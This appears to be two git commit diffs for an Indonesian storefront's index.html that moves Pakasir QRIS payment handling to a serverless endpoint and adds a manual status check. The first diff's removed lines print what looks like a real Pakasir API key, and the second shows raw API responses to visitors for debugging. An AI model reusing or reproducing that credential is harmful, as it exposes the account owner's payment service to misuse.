

==== commit 8d5ba9ed: "Update payment URL in index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,9 +8,7 @@
 
 <!-- ALL FUNCTIONS IN HEAD — survives Cloudflare email-decode script injection -->
 <script>
-// ── CONFIG PAKASIR ──────────────────────
-window._PK_SLUG   = 'xzrinx';
-window._PK_APIKEY = 'xtD5iywEs2Df8HsoY0VFQ1n9oLgfTtKb';
+// ── CONFIG ──────────────────────────────
 window._pkAmount  = 150000;
 window._pkProduct = 'Telegram Bot Starter';
 window._pkOrderId = '';
@@ -55,20 +53,106 @@
   if (!name) { err.textContent='✗ Masukkan nama.'; err.style.display='block'; return; }
   if (!tg)   { err.textContent='✗ Masukkan username Telegram.'; err.style.display='block'; return; }
   err.style.display = 'none';
+
   window._pkOrderId = 'XZ-' + Date.now();
-  var url = 'https://app.pakasir.com/pay/' + window._PK_SLUG + '/' + window._pkAmount
-    + '?order_id=' + encodeURIComponent(window._pkOrderId);
-  // Open Pakasir in new tab (iframe blocked by CSP)
-  window.open(url, '_blank');
-  // Switch to waiting screen
+  window._pkName = name;
+  window._pkTg = tg;
+
+  // Switch to step 2
   document.getElementById('pkInvoiceLabel').textContent = window._pkProduct;
   document.getElementById('pkOrderId').textContent = 'Order ID: ' + window._pkOrderId;
-  document.getElementById('pkOpenTab').href = url;
   document.getElementById('payStep1').style.display = 'none';
   document.getElementById('payStep2').style.display = 'block';
   document.getElementById('pkSuccess').style.display = 'none';
+  document.getElementById('pkQrisWrap').style.display = 'none';
+  document.getElementById('pkQrisLoading').style.display = 'block';
+  document.getElementById('pkQrisErr').style.display = 'none';
   window._pkSetStatus('pending');
-  window._pkStartPolling();
+
+  // Hit /api/payment (Vercel serverless — no CORS issue)
+  fetch('/api/payment', {
+    method: 'POST',
+    headers: { 'Content-Type': 'application/json' },
+    body: JSON.stringify({
+      amount: window._pkAmount,
+      order_id: window._pkOrderId,
+      customer_name: name,
+      customer_phone: tg
+    })
+  })
+  .then(function(r){ return r.json(); })
+  .then(function(d) {
+    document.getElementById('pkQrisLoading').style.display = 'none';
+    if (d && d.qr_string) {
+      // Generate QR code from qr_string
+      window._pkRenderQris(d.qr_string);
+      window._pkExpiry = d.expired_at || null;
+    } else if (d && d.qr_url) {
+      // Some responses return image URL directly
+      document.getElementById('pkQrisImg').src = d.qr_url;
+      document.getElementById('pkQrisWrap').style.display = 'block';
+    } else {
+      // Fallback: open tab
+      document.getElementById('pkQrisErr').textContent = 'QRIS gagal di-generate. Tap tombol di bawah untuk bayar.';
+      document.getElementById('pkQrisErr').style.display = 'block';
+      var fbUrl = 'https://app.pakasir.com/pay/xzrinx/' + window._pkAmount + '?order_id=' + encodeURIComponent(window._pkOrderId);
+      document.getElementById('pkOpenTab').href = fbUrl;
+      document.getElementById('pkOpenTab').style.display = 'inline-flex';
+    }
+  })
+  .catch(function(e) {
+    document.getElementById('pkQrisLoading').style.display = 'none';
+    document.getElementById('pkQrisErr').textContent = 'Gagal konek ke server. Tap tombol di bawah.';
+    document.getElementById('pkQrisErr').style.display = 'block';
+    var fbUrl = 'https://app.pakasir.com/pay/xzrinx/' + window._pkAmount + '?order_id=' + encodeURIComponent(window._pkOrderId);
+    document.getElementById('pkOpenTab').href = fbUrl;
+    document.getElementById('pkOpenTab').style.display = 'inline-flex';
+  });
+};
+
+window._pkRenderQris = function(qrString) {
+  var qrUrl = 'https://api.qrserver.com/v1/create-qr-code/?size=260x260&data=' + encodeURIComponent(qrString);
+  document.getElementById('pkQrisImg').src = qrUrl;
+  document.getElementById('pkQrisWrap').style.display = 'block';
+  document.getElementById('pkQrisString').value = qrString;
+  document.getElementById('pkQrisAmount').textContent = 'Rp ' + window._pkAmount.toLocaleString('id-ID');
+  document.getElementById('pkQrisProduct').textContent = window._pkProduct;
+};
+
+window.pkCheckNow = function() {
+  var btn = document.getElementById('pkCekBtn');
+  var msg = document.getElementById('pkCekMsg');
+  btn.textContent = 'Mengecek...';
+  btn.disabled = true;
+  msg.style.display = 'none';
+
+  var statusUrl = '/api/payment?order_id=' + encodeURIComponent(window._pkOrderId) + '&amount=' + window._pkAmount;
+
+  fetch(statusUrl)
+    .then(function(r){ return r.json(); })
+    .then(function(d) {
+      btn.textContent = 'Cek Status →';
+      btn.disabled = false;
+      if (d.transaction && d.transaction.status === 'completed') {
+        window._pkSetStatus('completed');
+        var n = window._pkName, t = window._pkTg;
+        window.open('https://t.me/xzrinx?text=' + encodeURIComponent(
+          '✅ PAID!\nOrder: ' + window._pkOrderId +
+          '\nProduk: ' + window._pkProduct +
+          '\nTotal: Rp ' + window._pkAmount.toLocaleString('id-ID') +
+          '\nNama: ' + n + '\nTG: ' + t
+        ), '_blank');
+      } else {
+        msg.textContent = 'Belum terbayar. Status: ' + ((d.transaction && d.transaction.status) || 'pending');
+        msg.style.display = 'block';
+      }
+    })
+    .catch(function() {
+      btn.textContent = 'Cek Status →';
+      btn.disabled = false;
+      msg.textContent = '✗ Gagal cek status. Coba lagi.';
+      msg.style.display = 'block';
+    });
 };
 window.pkBack = function() {
   window._pkStopPolling();
@@ -627,25 +711,48 @@
         <button class="btn-sm" onclick="pkBack()">← Ganti produk</button>
         <div><div id="pkInvoiceLabel" style="font-family:'Playfair Display',serif;font-size:18px;font-weight:700;"></div><div id="pkOrderId" style="font-family:'DM Mono',monospace;font-size:10px;color:var(--gray);margin-top:2px;"></div></div>
       </div>
-      <!-- Waiting screen - no iframe (blocked by Pakasir CSP) -->
-      <div style="border:1px solid var(--border);padding:40px 32px;text-align:center;background:rgba(245,244,240,0.02);margin-bottom:16px;">
-        <div id="pkWaitAnim" style="font-size:32px;margin-bottom:20px;animation:pkPulse 2s ease-in-out infinite;">⏳</div>
-        <div style="font-family:'Playfair Display',serif;font-size:20px;font-weight:700;margin-bottom:8px;">Selesaikan pembayaran</div>
-        <div style="font-family:'DM Mono',monospace;font-size:11px;color:var(--gray);line-height:1.7;margin-bottom:24px;">Halaman Pakasir sudah dibuka di tab baru.<br>Setelah bayar, status di bawah akan update otomatis.</div>
-        <a id="pkOpenTab" href="#" target="_blank" class="product-btn primary" style="display:inline-flex;margin:0 auto;">Buka ulang halaman bayar ↗</a>
-      </div>
-
-      <div style="border:1px solid var(--border);padding:20px;margin-bottom:16px;">
-        <div style="font-family:'DM Mono',monospace;font-size:9px;letter-spacing:0.2em;text-transform:uppercase;color:var(--gray);margin-bottom:12px;">Status Pembayaran</div>
-        <div style="display:flex;align-items:center;gap:12px;">
+      <!-- QRIS Display -->
+      <div id="pkQrisLoading" style="padding:48px;text-align:center;font-family:'DM Mono',monospace;font-size:11px;color:var(--gray);letter-spacing:0.1em;">
+        <div style="font-size:24px;margin-bottom:12px;animation:pkPulse 1.5s ease-in-out infinite;">⬡</div>
+        Membuat QRIS...
+      </div>
+
+      <div id="pkQrisErr" style="display:none;font-family:'DM Mono',monospace;font-size:11px;color:#e06c75;padding:14px;border:1px solid rgba(224,108,117,0.2);margin-bottom:12px;"></div>
+
+      <div id="pkQrisWrap" style="display:none;">
+        <div style="border:1px solid var(--border);padding:28px;text-align:center;background:rgba(245,244,240,0.02);margin-bottom:1px;">
+          <div style="font-family:'DM Mono',monospace;font-size:9px;letter-spacing:0.2em;text-transform:uppercase;color:var(--gray);margin-bottom:16px;">Scan QRIS untuk Bayar</div>
+          <div style="display:inline-block;padding:16px;background:#fff;border-radius:2px;margin-bottom:16px;">
+            <img id="pkQrisImg" src="" alt="QRIS" style="width:220px;height:220px;display:block;">
+          </div>
+          <div style="font-family:'Playfair Display',serif;font-size:24px;font-weight:700;margin-bottom:4px;" id="pkQrisAmount"></div>
+          <div style="font-family:'DM Mono',monospace;font-size:10px;color:var(--gray);" id="pkQrisProduct"></div>
+        </div>
+        <div style="border:1px solid var(--border);border-top:none;padding:14px 20px;background:rgba(245,244,240,0.01);">
+          <div style="font-family:'DM Mono',monospace;font-size:9px;letter-spacing:0.15em;text-transform:uppercase;color:var(--gray);margin-bottom:6px;">QRIS String (untuk payment app)</div>
+          <textarea id="pkQrisString" readonly style="width:100%;background:transparent;border:none;color:var(--gray);font-family:'DM Mono',monospace;font-size:10px;resize:none;outline:none;height:40px;line-height:1.5;"></textarea>
+          <button class="btn-sm" onclick="navigator.clipboard.writeText(document.getElementById('pkQrisString').value)" style="margin-top:4px;">Copy string</button>
+        </div>
+      </div>
+
+      <!-- Fallback button -->
+      <a id="pkOpenTab" href="#" target="_blank" class="product-btn primary" style="display:none;margin-top:12px;">Buka halaman bayar ↗</a>
+
+      <!-- Status section -->
+      <div style="border:1px solid var(--border);padding:20px;margin-top:16px;">
+        <div style="font-family:'DM Mono',monospace;font-size:9px;letter-spacing:0.2em;text-transform:uppercase;color:var(--gray);margin-bottom:14px;">Status Pembayaran</div>
+        <div style="display:flex;align-items:center;gap:12px;margin-bottom:16px;">
           <div id="pkStatusDot" style="width:8px;height:8px;border-radius:50%;background:var(--gray);flex-shrink:0;"></div>
           <div id="pkStatusText" style="font-family:'DM Mono',monospace;font-size:12px;color:var(--gray);">Menunggu pembayaran...</div>
         </div>
-      </div>
-
-      <div id="pkSuccess" style="display:none;border:1px solid rgba(46,204,113,0.3);padding:28px;background:rgba(46,204,113,0.04);">
+        <button class="btn-md" onclick="pkCheckNow()" id="pkCekBtn">Cek Status →</button>
+        <div id="pkCekMsg" style="font-family:'DM Mono',monospace;font-size:10px;color:var(--gray);margin-top:10px;display:none;"></div>
+      </div>
+
+      <!-- Success -->
+      <div id="pkSuccess" style="display:none;border:1px solid rgba(46,204,113,0.3);padding:28px;background:rgba(46,204,113,0.04);margin-top:16px;">
         <div style="font-family:'Playfair Display',serif;font-size:22px;font-weight:700;margin-bottom:8px;">✓ Pembayaran Berhasil!</div>
-        <div style="font-size:13px;color:rgba(245,244,240,0.6);line-height:1.7;margin-bottom:16px;">Terima kasih! Order kamu sedang diproses. Gue akan hubungi via Telegram segera.</div>
+        <div style="font-size:13px;color:rgba(245,244,240,0.6);line-height:1.7;margin-bottom:16px;">Makasih! Order lagi diproses, gue hubungi via Telegram segera.</div>
         <a href="https://t.me/xzrinx" target="_blank" class="product-btn primary">Chat @xzrinx →</a>
       </div>
     </div>



==== commit 6197f30d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -83,17 +83,23 @@
   .then(function(r){ return r.json(); })
   .then(function(d) {
     document.getElementById('pkQrisLoading').style.display = 'none';
-    if (d && d.qr_string) {
-      // Generate QR code from qr_string
-      window._pkRenderQris(d.qr_string);
-      window._pkExpiry = d.expired_at || null;
-    } else if (d && d.qr_url) {
-      // Some responses return image URL directly
-      document.getElementById('pkQrisImg').src = d.qr_url;
+    // Coba semua kemungkinan field name dari Pakasir
+    var qrStr = d.qr_string || d.qrString || d.qr_code || d.qrcode || 
+                (d.data && (d.data.qr_string || d.data.qr_code || d.data.qrcode)) || null;
+    var qrImg = d.qr_url || d.qrUrl || d.qr_image || 
+                (d.data && (d.data.qr_url || d.data.qr_image)) || null;
+
+    if (qrStr) {
+      window._pkRenderQris(qrStr);
+    } else if (qrImg) {
+      document.getElementById('pkQrisImg').src = qrImg;
       document.getElementById('pkQrisWrap').style.display = 'block';
+      document.getElementById('pkQrisAmount').textContent = 'Rp ' + window._pkAmount.toLocaleString('id-ID');
+      document.getElementById('pkQrisProduct').textContent = window._pkProduct;
     } else {
-      // Fallback: open tab
-      document.getElementById('pkQrisErr').textContent = 'QRIS gagal di-generate. Tap tombol di bawah untuk bayar.';
+      // Tampilkan raw response untuk debug
+      var rawStr = JSON.stringify(d, null, 2);
+      document.getElementById('pkQrisErr').textContent = 'Response Pakasir: ' + rawStr;
       document.getElementById('pkQrisErr').style.display = 'block';
       var fbUrl = 'https://app.pakasir.com/pay/xzrinx/' + window._pkAmount + '?order_id=' + encodeURIComponent(window._pkOrderId);
       document.getElementById('pkOpenTab').href = fbUrl;
